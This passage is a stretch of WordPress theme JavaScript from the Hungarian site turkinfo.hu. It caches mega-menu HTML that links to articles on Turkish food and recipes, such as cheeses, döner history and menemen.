rel=\"bookmark\" class=\"td-image-wrap \" title=\"A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/doner_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/doner_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/doner_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-sietos-doner-egykor-az-oszman-birodalom-pikniketele-volt\/gasztro\/\"  rel=\"bookmark\" title=\"A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt\">A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/izek-az-okorbol-romai-kori-eteleket-foztek-ujra-torokorszagban\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00cdzek az \u00f3korb\u00f3l: r\u00f3mai kori \u00e9teleket f\u0151ztek \u00fajra T\u00f6r\u00f6korsz\u00e1gban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/pompeji-kenyer-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/pompeji-kenyer-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/pompeji-kenyer-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00cdzek az \u00f3korb\u00f3l: r\u00f3mai kori \u00e9teleket f\u0151ztek \u00fajra T\u00f6r\u00f6korsz\u00e1gban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/izek-az-okorbol-romai-kori-eteleket-foztek-ujra-torokorszagban\/gasztro\/\"  rel=\"bookmark\" title=\"\u00cdzek az \u00f3korb\u00f3l: r\u00f3mai kori \u00e9teleket f\u0151ztek \u00fajra T\u00f6r\u00f6korsz\u00e1gban\">\u00cdzek az \u00f3korb\u00f3l: r\u00f3mai kori \u00e9teleket f\u0151ztek \u00fajra T\u00f6r\u00f6korsz\u00e1gban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/isztambul-budapesten-5-nagyszeru-torok-etterem-ahol-azonnal-elall-a-szavunk\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Isztambul Budapesten: 5 nagyszer\u0171 t\u00f6r\u00f6k \u00e9tterem, ahol azonnal el\u00e1ll a szavunk\u00a0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/524379919_17908609956188829_8092002718866536345_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/524379919_17908609956188829_8092002718866536345_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/524379919_17908609956188829_8092002718866536345_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Isztambul Budapesten: 5 nagyszer\u0171 t\u00f6r\u00f6k \u00e9tterem, ahol azonnal el\u00e1ll a szavunk\u00a0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/isztambul-budapesten-5-nagyszeru-torok-etterem-ahol-azonnal-elall-a-szavunk\/gasztro\/\"  rel=\"bookmark\" title=\"Isztambul Budapesten: 5 nagyszer\u0171 t\u00f6r\u00f6k \u00e9tterem, ahol azonnal el\u00e1ll a szavunk\u00a0\">Isztambul Budapesten: 5 nagyszer\u0171 t\u00f6r\u00f6k \u00e9tterem, ahol azonnal el\u00e1ll a szavunk\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1811;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/masztix-az-okori-ragogumi\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Masztix, az \u00f3kori r\u00e1g\u00f3gumi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/Gotaq-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/Gotaq-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/Gotaq-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Masztix, az \u00f3kori r\u00e1g\u00f3gumi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/masztix-az-okori-ragogumi\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" title=\"Masztix, az \u00f3kori r\u00e1g\u00f3gumi\">Masztix, az \u00f3kori r\u00e1g\u00f3gumi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csenge-es-flora-vegan-torok-etelei\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/05\/pexels-meruyert-gonullu-8290117-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/05\/pexels-meruyert-gonullu-8290117-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/05\/pexels-meruyert-gonullu-8290117-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csenge-es-flora-vegan-torok-etelei\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" title=\"Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei\">Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\">A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/menemen-a-sztar-lecsotortenelem\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-k\u00fcbra-do\u011fu-8775587-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-k\u00fcbra-do\u011fu-8775587-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-k\u00fcbra-do\u011fu-8775587-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/menemen-a-sztar-lecsotortenelem\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" title=\"Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem\">Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 31382;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\">A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-bergama-tulum\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/tulum-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/tulum-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/tulum-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-bergama-tulum\/gasztro\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum\">T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-surk\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/k\u00f6zlei-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/k\u00f6zlei-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/k\u00f6zlei-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-surk\/gasztro\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk\">T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-szalas-sajtok\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/telli2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/telli2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/telli2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-szalas-sajtok\/gasztro\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok\">T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1797;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cive-antalya-kedvelt-eloetele\/gasztro\/etelreceptek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cive &#8211; Antalya kedvelt el\u0151\u00e9tele\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/indir-2-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/indir-2-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/indir-2-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cive &#8211; Antalya kedvelt el\u0151\u00e9tele\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cive-antalya-kedvelt-eloetele\/gasztro\/etelreceptek\/\"  rel=\"bookmark\" title=\"Cive &#8211; Antalya kedvelt el\u0151\u00e9tele\">Cive &#8211; Antalya kedvelt el\u0151\u00e9tele<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cilbir-torok-joghurtos-buggyantott-tojas\/gasztro\/etelreceptek\/reggelinek-valok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/pexels-dana-tentis-118658-691114-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/pexels-dana-tentis-118658-691114-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/pexels-dana-tentis-118658-691114-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cilbir-torok-joghurtos-buggyantott-tojas\/gasztro\/etelreceptek\/reggelinek-valok\/\"  rel=\"bookmark\" title=\"Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)\">Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\">M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\">Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26872;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\">M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bulgurlu-ve-meyveli-tatli-desszert-bulgurral-es-gyumolcsokkel-dietas-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bulgurlu-ve-meyveli-tatli-desszert-bulgurral-es-gyumolcsokkel-dietas-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\">Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/karamel-soslu-elmali-pasta-almas-sutemeny-karamellontettel-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-218x150.jpg 218w, 